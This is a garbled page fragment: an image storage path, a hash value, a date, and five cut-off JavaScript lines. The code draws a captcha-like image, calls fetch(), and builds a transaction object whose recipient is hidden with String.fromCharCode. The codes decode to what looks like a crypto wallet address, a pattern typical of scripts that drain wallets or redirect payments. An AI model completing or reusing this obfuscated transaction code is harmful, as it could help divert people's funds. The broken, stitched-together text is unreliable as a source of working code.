
📦 Hash-sum →
435c1b18d43265194e5397
📌 Updated on
2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,